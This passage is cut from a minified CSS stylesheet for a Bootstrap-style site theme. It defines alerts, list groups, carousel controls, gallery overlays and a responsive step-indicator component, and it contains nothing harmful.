.alert-link{color:var(--si-alert-link-color)}.alert-secondary{--si-alert-bg: #f3f5fd}.alert-secondary,.alert-light{--si-alert-color: #33354d;--si-alert-border-color: var(--si-border-color);--si-alert-link-color: #0b0f19}.alert-dark{--si-alert-border-color: #0b0f19;--si-alert-bg: #0b0f19;--si-alert-color: rgba(255, 255, 255, .85);--si-alert-link-color: #fff}.alert-dismissible .btn-close{padding:calc(var(--si-alert-padding-y)*1.375) var(--si-alert-padding-x)}.alert-primary .btn-close{background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%231419e4'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/0.75em auto no-repeat}.alert-success .btn-close{background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23147739'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/0.75em auto no-repeat}.alert-info .btn-close{background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230a4ddd'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/0.75em auto no-repeat}.alert-warning .btn-close{background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ab7b00'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/0.75em auto no-repeat}.alert-danger .btn-close{background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23c61111'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/0.75em auto no-repeat}.list-group{--si-list-group-color: #565973;--si-list-group-bg: transparent;--si-list-group-border-color: #e2e5f1;--si-list-group-border-width: 1px;--si-list-group-border-radius: 0.5rem;--si-list-group-item-padding-x: 1rem;--si-list-group-item-padding-y: 0.75rem;--si-list-group-action-color: #33354d;--si-list-group-action-hover-color: #6366f1;--si-list-group-action-hover-bg: rgba(99, 102, 241, 0.12);--si-list-group-action-active-color: #fff;--si-list-group-action-active-bg: #6366f1;--si-list-group-disabled-color: #9397ad;--si-list-group-disabled-bg: transparent;--si-list-group-active-color: #fff;--si-list-group-active-bg: #6366f1;--si-list-group-active-border-color: #6366f1;--si-list-group-active-box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(99, 102, 241, 0.9);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--si-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item{position:relative;display:block;padding:var(--si-list-group-item-padding-y) var(--si-list-group-item-padding-x);color:var(--si-list-group-color);text-decoration:none;background-color:var(--si-list-group-bg);border:var(--si-list-group-border-width) solid var(--si-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--si-list-group-disabled-color);pointer-events:none;background-color:var(--si-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--si-list-group-active-color);background-color:var(--si-list-group-active-bg);border-color:var(--si-list-group-active-border-color);box-shadow:var(--si-list-group-active-box-shadow)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(var(--si-list-group-border-width)*-1);border-top-width:var(--si-list-group-border-width)}.list-group-item-action{width:100%;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out;color:var(--si-list-group-action-color);font-weight:600;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:var(--si-list-group-action-hover-color);text-decoration:none;background-color:var(--si-list-group-action-hover-bg)}.list-group-item-action.active{color:var(--si-list-group-action-active-color);background-color:var(--si-list-group-action-active-bg)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:var(--si-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:var(--si-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--si-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(var(--si-list-group-border-width)*-1);border-left-width:var(--si-list-group-border-width)}@media(min-width: 500px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:var(--si-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:var(--si-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--si-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(var(--si-list-group-border-width)*-1);border-left-width:var(--si-list-group-border-width)}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:var(--si-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:var(--si-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--si-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(var(--si-list-group-border-width)*-1);border-left-width:var(--si-list-group-border-width)}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:var(--si-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:var(--si-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--si-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(var(--si-list-group-border-width)*-1);border-left-width:var(--si-list-group-border-width)}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:var(--si-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:var(--si-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--si-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(var(--si-list-group-border-width)*-1);border-left-width:var(--si-list-group-border-width)}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:var(--si-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:var(--si-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--si-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(var(--si-list-group-border-width)*-1);border-left-width:var(--si-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--si-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-flush .list-group-item-action{margin-bottom:.125rem;border:0;border-radius:var(--si-list-group-border-radius)}.card .list-group-flush .list-group-item-action{margin-bottom:0;border-bottom:var(--si-list-group-border-width) solid var(--si-list-group-border-color);border-radius:0}.card .list-group-flush .list-group-item-action:last-child{border-bottom:0}.card .list-group-flush .list-group-item-action.active{border-color:var(--si-list-group-active-border-color)}.offcanvas-body .list-group-flush .list-group-item-action{margin-bottom:.0625rem;border-radius:0}.toast-header{position:relative;border:0;font-weight:800}.toast-header::after{position:absolute;left:var(--si-toast-padding-x);bottom:calc(var(--si-toast-border-width)*-1);width:calc(100% - var(--si-toast-padding-x)*2);height:var(--si-toast-border-width);background-color:var(--si-toast-header-border-color);content:""}.toast-header[class^=bg-]::after,.toast-header[class*=" bg-"]::after{display:none}.toast-header .btn-close{margin-right:0}.modal-content{padding-right:var(--si-modal-padding);padding-left:var(--si-modal-padding)}.modal-header,.modal-footer{padding-right:0;padding-left:0}.modal-body{margin-right:calc(var(--si-modal-padding)*-1);margin-left:calc(var(--si-modal-padding)*-1)}.offcanvas-header{padding:calc(var(--si-offcanvas-padding-y)*.75) var(--si-offcanvas-padding-x)}.offcanvas-body{display:block !important}.btn-prev,.btn-next{--si-carousel-nav-btn-border-radius: 50%;--si-carousel-nav-btn-bg: #fff;--si-carousel-nav-btn-color: #33354d;--si-carousel-nav-btn-box-shadow: 0 0.275rem 0.75rem -0.0625rem rgba(11, 15, 25, 0.06), 0 0.125rem 0.4rem -0.0625rem rgba(11, 15, 25, 0.03);--si-carousel-nav-btn-hover-bg: #6366f1;--si-carousel-nav-btn-hover-color: #fff;--si-carousel-nav-btn-hover-box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(99, 102, 241, 0.9);--si-carousel-nav-btn-disabled-color: rgba(51, 53, 77, .5);--si-carousel-nav-btn-font-size: 1rem;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out,opacity .2s ease-in-out;border:0;border-radius:var(--si-carousel-nav-btn-border-radius);background-color:var(--si-carousel-nav-btn-bg);color:var(--si-carousel-nav-btn-color) !important;font-size:var(--si-carousel-nav-btn-font-size);box-shadow:var(--si-carousel-nav-btn-box-shadow)}.btn-prev:focus,.btn-next:focus{background-color:var(--si-carousel-nav-btn-bg);box-shadow:var(--si-carousel-nav-btn-box-shadow)}.btn-prev.bg-white,.btn-next.bg-white{color:#33354d !important}.btn-prev:not(.bg-transparent):hover,.btn-next:not(.bg-transparent):hover{background-color:var(--si-carousel-nav-btn-hover-bg) !important;color:var(--si-carousel-nav-btn-hover-color) !important;box-shadow:var(--si-carousel-nav-btn-hover-box-shadow) !important}.btn-prev>i,.btn-next>i{font-size:1.5em}.btn-prev.btn-sm>i,.btn-group-sm>.btn-prev.btn>i,.btn-next.btn-sm>i,.btn-group-sm>.btn-next.btn>i{font-size:1.25em}.btn-prev.btn-lg>i,.btn-group-lg>.btn-prev.btn>i,.btn-next.btn-lg>i,.btn-group-lg>.btn-next.btn>i{font-size:1.75em}.btn-prev.btn-xl>i,.btn-next.btn-xl>i{font-size:2em}.swiper-button-disabled,.swiper-button-disabled:disabled{background-color:var(--si-carousel-nav-btn-bg);color:var(--si-carousel-nav-btn-disabled-color) !important;box-shadow:var(--si-carousel-nav-btn-box-shadow) !important;opacity:1}.swiper-button-disabled.shadow-none,.swiper-button-disabled:disabled.shadow-none{box-shadow:none !important}.pagination .swiper-button-disabled,.pagination .swiper-button-disabled:disabled{background-color:rgba(0,0,0,0) !important;box-shadow:none !important;pointer-events:none}.swiper .btn-prev:not(.position-static),.swiper .btn-next:not(.position-static){position:absolute;top:50%;transform:translateY(-50%);z-index:5}.swiper .btn-prev{left:1.25rem}.swiper .btn-next{right:1.25rem}.swiper-nav-onhover .btn-prev,.swiper-nav-onhover .btn-next{opacity:0 !important}.swiper-nav-onhover:hover .btn-prev,.swiper-nav-onhover:hover .btn-next{opacity:1 !important}.swiper-pagination{--si-carousel-pagination-bullet-width: 0.3125rem;--si-carousel-pagination-bullet-height: 0.3125rem;--si-carousel-pagination-bullet-spacer: 0.875rem;--si-carousel-pagination-bullet-border-radius: 50rem;--si-carousel-pagination-bullet-bg: #b4b7c9;--si-carousel-pagination-bullet-active-width: 1.5rem;--si-carousel-pagination-bullet-active-bg: #6366f1;--si-carousel-pagination-progressbar-height: 0.1875rem;--si-carousel-pagination-progressbar-bg: #e2e5f1;--si-carousel-pagination-progressbar-fill-bg: #6366f1;display:flex;justify-content:center;align-items:center;bottom:1.25rem}.swiper-pagination-bullet{width:var(--si-carousel-pagination-bullet-width);height:var(--si-carousel-pagination-bullet-height);transition:width .2s ease-in-out,height .2s ease-in-out,background-color .2s ease-in-out;border-radius:var(--si-carousel-pagination-bullet-border-radius);background-color:var(--si-carousel-pagination-bullet-bg);opacity:1}.swiper-pagination-bullet-active{background-color:var(--si-carousel-pagination-bullet-active-bg)}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:1.25rem}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet{margin-right:calc(var(--si-carousel-pagination-bullet-spacer)*.5);margin-left:calc(var(--si-carousel-pagination-bullet-spacer)*.5)}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet-active{width:var(--si-carousel-pagination-bullet-active-width)}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-vertical{flex-direction:column;right:1.25rem}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-bullets.swiper-pagination-vertical .swiper-pagination-bullet{margin-top:calc(var(--si-carousel-pagination-bullet-spacer)*.5);margin-bottom:calc(var(--si-carousel-pagination-bullet-spacer)*.5)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets.swiper-pagination-vertical .swiper-pagination-bullet-active{height:var(--si-carousel-pagination-bullet-active-width)}.swiper-pagination-progressbar{background-color:var(--si-carousel-pagination-progressbar-bg)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background-color:var(--si-carousel-pagination-progressbar-fill-bg)}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal{height:var(--si-carousel-pagination-progressbar-height)}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical{width:var(--si-carousel-pagination-progressbar-height)}.page-link.btn-icon{display:flex;flex-direction:column;align-items:center;flex-shrink:0;justify-content:center;width:2.25rem;height:2.25rem;padding:0}.swiper-scrollbar{--si-carousel-scrollbar-width: 0.1875rem;--si-carousel-scrollbar-bg: #e2e5f1;--si-carousel-scrollbar-drag-bg: #a2a6bc;background-color:var(--si-carousel-scrollbar-bg)}.swiper-scrollbar-drag{background-color:var(--si-carousel-scrollbar-drag-bg)}.swiper-vertical>.swiper-scrollbar{top:0;height:100%;width:var(--si-carousel-scrollbar-width)}.swiper-horizontal>.swiper-scrollbar{left:0;width:100%;height:var(--si-carousel-scrollbar-width)}.scrollbar-hover .swiper-scrollbar{transition:opacity .2s ease-in-out;opacity:0}.scrollbar-hover:hover .swiper-scrollbar{opacity:1}.swiper-tabs{position:relative;height:100%}.swiper-tab{display:flex;position:absolute;top:0;left:0;flex-direction:column;width:100%;height:100%;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;opacity:0;visibility:hidden}.swiper-tab.active{position:relative;opacity:1;visibility:visible}.from-top,.from-bottom,.from-start,.from-end,.scale-up,.scale-down,.fade-in{transition:all .4s .4s ease-in-out;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.from-top{transform:translateY(-2.25rem)}.from-bottom{transform:translateY(2.25rem)}.from-start{transform:translateX(-2.25rem)}.from-end{transform:translateX(2.25rem)}.scale-up{transform:scale(0.85)}.scale-down{transform:scale(1.15)}.delay-1{transition-delay:.5s}.delay-2{transition-delay:.7s}.delay-3{transition-delay:.9s}.delay-4{transition-delay:1.1s}.swiper-slide-active .from-top,.swiper-slide-active .from-bottom{transform:translateY(0);opacity:1}.swiper-slide-active .from-start,.swiper-slide-active .from-end{transform:translateX(0);opacity:1}.swiper-slide-active .scale-up,.swiper-slide-active .scale-down{transform:scale(1);opacity:1}.swiper-slide-active .fade-in{opacity:1}.mobile-app-slider{max-width:328px;border-radius:4rem}@media(min-width: 768px){.mobile-app-slider{max-width:100%}.mobile-app-slider .swiper-slide{transition:opacity .3s ease-in-out;opacity:.8}.mobile-app-slider .swiper-slide.swiper-slide-active{opacity:1}}.gallery{--si-gallery-overlay-bg: rgba(11, 15, 25, 0.4);--si-gallery-indicator-size: 4.5rem;--si-gallery-image-indicator-color: #fff;--si-gallery-image-indicator-font-size: 2rem;--si-gallery-video-indicator-bg: #fff;--si-gallery-video-indicator-color: #33354d;--si-gallery-video-indicator-font-size: 2rem;--si-gallery-video-indicator-box-shadow: 0 0.275rem 0.75rem -0.0625rem rgba(11, 15, 25, 0.06), 0 0.125rem 0.4rem -0.0625rem rgba(11, 15, 25, 0.03);--si-gallery-video-indicator-hover-bg: #6366f1;--si-gallery-video-indicator-hover-color: #fff;--si-gallery-video-indicator-hover-box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(99, 102, 241, 0.9)}.gallery-item{display:block;position:relative;text-decoration:none !important;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(white, black)}.gallery-item>img{display:block;width:100%}.gallery-item::before{display:block;position:absolute;width:100%;height:100%;transition:opacity .3s ease-in-out;background-color:var(--si-gallery-overlay-bg);content:"";opacity:0;z-index:1}.gallery-item::after{display:block;position:absolute;top:50%;left:50%;width:var(--si-gallery-indicator-size);height:var(--si-gallery-indicator-size);margin-top:calc(var(--si-gallery-indicator-size)*-0.5);margin-left:calc(var(--si-gallery-indicator-size)*-0.5);transform:scale(0.3);color:var(--si-gallery-image-indicator-color);font-family:"boxicons";font-size:var(--si-gallery-image-indicator-font-size);text-align:center;line-height:var(--si-gallery-indicator-size);content:"";z-index:5}.gallery-item .gallery-item-caption{display:block;position:absolute;left:0;top:0;width:100%;padding:1rem;transform:translateY(0.5rem);color:#fff;z-index:5}.gallery-item::after,.gallery-item .gallery-item-caption{transition:all .3s ease-in-out;opacity:0}.gallery-item:hover::before,.gallery-item:hover::after,.gallery-item:hover .gallery-item-caption,.gallery-item.is-hovered::before,.gallery-item.is-hovered::after,.gallery-item.is-hovered .gallery-item-caption{transform:none;opacity:1}.gallery-item.video-item::after{padding-top:.0625rem;padding-left:.25rem;transform:none;border-radius:50%;background-color:var(--si-gallery-video-indicator-bg);color:var(--si-gallery-video-indicator-color);font-size:var(--si-gallery-video-indicator-font-size);opacity:1;box-shadow:var(--si-gallery-video-indicator-box-shadow);content:""}.gallery-item.video-item:hover::after{background-color:var(--si-gallery-video-indicator-hover-bg);color:var(--si-gallery-video-indicator-hover-color);box-shadow:var(--si-gallery-video-indicator-hover-box-shadow)}.lg-backdrop{z-index:1055}.lg-outer{z-index:1060}.lg-outer .lg-thumb-item:hover,.lg-outer .lg-thumb-item.active{border-color:var(--si-primary)}.lg-on{overflow:hidden}.lg-item:focus,.lg:focus,.lg-outer:focus,.lg-inner:focus{outline:none}.steps{--si-steps-padding-y: 1.5rem;--si-steps-padding-x: 1.5rem;--si-steps-number-size: 7.625rem;--si-steps-number-inner-size: 5.625rem;--si-steps-number-size-sm: 5rem;--si-steps-number-inner-size-sm: 3.5rem;--si-steps-number-border-radius: 50%;--si-steps-number-bg: #f3f6ff;--si-steps-number-inner-bg: #fff;--si-steps-number-inner-box-shadow: 0 0.275rem 0.75rem -0.0625rem rgba(11, 15, 25, 0.06), 0 0.125rem 0.4rem -0.0625rem rgba(11, 15, 25, 0.03);--si-steps-number-font-size: 2rem;--si-steps-number-font-size-sm: 1.5rem;--si-steps-number-color: var(--si-heading-color);--si-steps-connect-width: var(--si-border-width);--si-steps-connect-color: var(--si-border-color);display:flex;flex-direction:column}.step{position:relative;display:flex;align-items:center;padding:var(--si-steps-padding-y) 0}.step:first-child{padding-top:0 !important}.step:last-child{padding-bottom:0 !important}.step::before,.step::after{position:absolute;left:calc(var(--si-steps-number-size)*.5);width:var(--si-steps-connect-width);height:50%;content:""}.step::before{top:0}.step::after{top:50%}.step:not(:first-child)::before{background-color:var(--si-steps-connect-color)}.step:not(:last-child)::after{background-color:var(--si-steps-connect-color)}.step-number{position:relative;width:var(--si-steps-number-size);height:var(--si-steps-number-size);flex-shrink:0;padding-top:calc((var(--si-steps-number-size) - var(--si-steps-number-inner-size))*.5);padding-left:calc((var(--si-steps-number-size) - var(--si-steps-number-inner-size))*.5);border-radius:var(--si-steps-number-border-radius);background-color:var(--si-steps-number-bg);color:var(--si-steps-number-color);font-size:var(--si-steps-number-font-size);font-weight:800;z-index:2}.step-number .step-number-inner{display:flex;align-items:center;justify-content:center;width:var(--si-steps-number-inner-size);height:var(--si-steps-number-inner-size);border-radius:var(--si-steps-number-border-radius);background-color:var(--si-steps-number-inner-bg);box-shadow:var(--si-steps-number-inner-box-shadow)}.step-body{padding-left:var(--si-steps-padding-x)}.steps-sm .step::before,.steps-sm .step::after{left:calc(var(--si-steps-number-size-sm)*.5)}.steps-sm .step-number{width:var(--si-steps-number-size-sm);height:var(--si-steps-number-size-sm);padding-top:.75rem;padding-left:.75rem;font-size:var(--si-steps-number-font-size-sm)}.steps-sm .step-number .step-number-inner{width:var(--si-steps-number-inner-size-sm);height:var(--si-steps-number-inner-size-sm)}@media(min-width: 500px){.steps-horizontal-sm.steps{flex-direction:row;margin-right:calc(var(--si-steps-padding-x)*-1);margin-left:calc(var(--si-steps-padding-x)*-1)}.steps-horizontal-sm .step{display:block;flex-basis:0;flex-grow:1;padding:0 var(--si-steps-padding-x)}.steps-horizontal-sm .step::before,.steps-horizontal-sm .step::after{top:calc(var(--si-steps-number-size)*.5);height:var(--si-steps-connect-width)}.steps-horizontal-sm .step::before{display:none;left:0}.steps-horizontal-sm .step::after{left:var(--si-steps-padding-x);width:100%}.steps-horizontal-sm.steps-sm .step::before,.steps-horizontal-sm.steps-sm .step::after{top:calc(var(--si-steps-number-size-sm)*.5)}.steps-horizontal-sm .step-number{margin-bottom:var(--si-steps-padding-y)}.steps-horizontal-sm .step-body{padding-left:0}.steps-horizontal-sm.steps-center{text-align:center}.steps-horizontal-sm.steps-center .step::after{left:50%;width:50%}.steps-horizontal-sm.steps-center .step:not(:first-child)::before{display:block;width:50%}.steps-horizontal-sm.steps-center .step-number{margin-right:auto;margin-left:auto}.steps-horizontal-sm.steps-end{text-align:right}.steps-horizontal-sm.steps-end .step:not(:first-child)::before{display:block;width:calc(100% - var(--si-steps-padding-x))}.steps-horizontal-sm.steps-end .step::after{right:0;left:auto;width:var(--si-steps-padding-x)}.steps-horizontal-sm.steps-end .step:last-child::after{display:none}.steps-horizontal-sm.steps-end .step-number{margin-left:auto}}@media(min-width: 768px){.steps-horizontal-md.steps{flex-direction:row;margin-right:calc(var(--si-steps-padding-x)*-1);margin-left:calc(var(--si-steps-padding-x)*-1)}.steps-horizontal-md .step{display:block;flex-basis:0;flex-grow:1;padding:0 var(--si-steps-padding-x)}.steps-horizontal-md .step::before,.steps-horizontal-md .step::after{top:calc(var(--si-steps-number-size)*.5);height:var(--si-steps-connect-width)}.steps-horizontal-md .step::before{display:none;left:0}.steps-horizontal-md .step::after{left:var(--si-steps-padding-x);width:100%}.steps-horizontal-md.steps-sm .step::before,.steps-horizontal-md.steps-sm .step::after{top:calc(var(--si-steps-number-size-sm)*.5)}.steps-horizontal-md .step-number{margin-bottom:var(--si-steps-padding-y)}.steps-horizontal-md .step-body{padding-left:0}.steps-horizontal-md.steps-center{text-align:center}.steps-horizontal-md.steps-center .step::after{left:50%;width:50%}.steps-horizontal-md.steps-center .step:not(:first-child)::before{display:block;width:50%}.steps-horizontal-md.steps-center .step-number{margin-right:auto;margin-left:auto}.steps-horizontal-md.steps-end{text-align:right}.steps-horizontal-md.steps-end .step:not(:first-child)::before{display:block;width:calc(100% - var(--si-steps-padding-x))}.steps-horizontal-md.steps-end .step::after{right:0;left:auto;width:var(--si-steps-padding-x)}.steps-horizontal-md.steps-end .step:last-child::after{display:none}.steps-horizontal-md.steps-end .step-number{margin-left:auto}}@media(min-width: 992px){.steps-horizontal-lg.steps{flex-direction:row;margin-right:calc(var(--si-steps-padding-x)*-1);margin-left:calc(var(--si-steps-padding-x)*-1)}.steps-horizontal-lg .step{display:block;flex-basis:0;flex-grow:1;padding:0 var(--si-steps-padding-x)}.steps-horizontal-lg .step::before,.steps-horizontal-lg .step::after{top:calc(var(--si-steps-number-size)*.5);height:var(--si-steps-connect-width)}.steps-horizontal-lg .step::before{display:none;left:0}.steps-horizontal-lg .step::after{left:var(--si-steps-padding-x);width:100%}.steps-horizontal-lg.steps-sm .step::before,.steps-horizontal-lg.steps-sm .step::after{top:calc(var(--si-steps-number-size-sm)*.5)}.steps-horizontal-lg .step-number{margin-bottom:var(--si-steps-padding-y)}.steps-horizontal-lg .step-body{padding-left:0}.steps-horizontal-lg.steps-center{text-align:center}.steps-horizontal-lg.steps-center .step::after{left:50%;width:50%}.steps-horizontal-lg.steps-center .step:not(:first-child)::before{display:block;width:50%}.steps-horizontal-lg.steps-center .step-number{margin-right:auto;margin-left:auto}.steps-horizontal-lg.steps-end{text-align:right}.steps-horizontal-lg.steps-end .step:not(:first-child)::before{display:block;width:calc(100% - var(--si-steps-padding-x))}.steps-horizontal-lg.steps-end .step::after{right:0;left:auto;width:var(--si-steps-padding-x)}.steps-horizontal-lg.steps-end .step:last-child::after{display:none}.steps-horizontal-lg.steps-end .step-number{margin-left:auto}}@media(min-width: 1200px){.steps-horizontal-xl.steps{flex-direction:row;margin-right:calc(var(--si-steps-padding-x)*-1);margin-left:calc(var(--si-steps-padding-x)*-1)}.steps-horizontal-xl .step{display:block;flex-basis:0;flex-grow:1;padding:0 var(--si-steps-padding-x)}.steps-horizontal-xl .step::before,.steps-horizontal-xl .step::after{top:calc(var(--si-steps-number-size)*.5);height:var(--si-steps-connect-width)}.steps-horizontal-xl .step::before{display:none;left:0}.steps-horizontal-xl .step::after{left:var(--si-steps-padding-x);width:100%}.steps-horizontal-xl.steps-sm .step::before,.steps-horizontal-xl.steps-sm .step::after{top:calc(var(--si-steps-number-size-sm)*.5)}.steps-horizontal-xl .step-number{margin-bottom:var(--si-steps-padding-y)}.steps-horizontal-xl .step-body{padding-left:0}.steps-horizontal-xl.steps-center{text-align:center}.steps-horizontal-xl.steps-center .step::after{left:50%;width:50%}.steps-horizontal-xl.steps-center .step:not(:first-child)::before{display:block;width:50%}.steps-horizontal-xl.steps-center .step-number{margin-right:auto;margin-left:auto}.steps-horizontal-xl.steps-end{text-align:right}.steps-horizontal-xl.steps-end .step:not(:first-child)::before{display:block;width:calc(100% - var(--si-steps-padding-x))}.steps-horizontal-xl.steps-end .step::after{right:0;left:auto;width:var(--si-steps-padding-x)}.steps-horizontal-xl.steps-end .step:last-child::after{display:none}.steps-horizontal-xl.steps-end .step-number{margin-left:auto}}@media(min-width: 1400px){.steps-horizontal-xxl.steps{flex-direction:row;margin-right:calc(var(--si-steps-padding-x)*-1);margin-left:calc(var(--si-steps-padding-x)*-1)}.steps-horizontal-xxl .step{display:block;flex-basis:0;flex-grow:1;padding:0 var(--si-steps-padding-x)}.steps-horizontal-xxl .step::before,.steps-horizontal-xxl .step::after{top:calc(var(--si-steps-number-size)*.5);height:var(--si-steps-connect-width)}.steps-horizontal-xxl .step::before{display:none;left:0}.steps-horizontal-xxl .step::after{left:var(--si-steps-padding-x);width:100%}.steps-horizontal-xxl.steps-sm .step::before,.steps-horizontal-xxl.steps-sm .step::after{top:calc(var(--si-steps-number-size-sm)*.5)}.steps-horizontal-xxl .step-number{margin-bottom:var(--si-steps-padding-y)}.steps-horizontal-xxl .step-body{padding-left:0}.steps-horizontal-xxl.steps-center{text-align:center}.steps-horizontal-xxl.steps-center .step::after{left:50%;width:50%}.steps-horizontal-xxl.steps-center .step:not(:first-child)::before{display:block;width:50%}.steps-horizontal-xxl.steps-center .step-number{margin-right:auto;margin-left:auto}.steps-horizontal-xxl.steps-end{text-align:right}.steps-horizontal-xxl.steps-end .step:not(:first-child)::before{display:block;width:calc(100% - var(--si-steps-padding-x))}.steps-horizontal-xxl.steps-end .step::after{right:0;left:auto;width:var(--si-steps-padding-x)}.steps-horizontal-xxl.steps-end .step:last-child::after{display:none}.steps-horizontal-xxl.steps-end 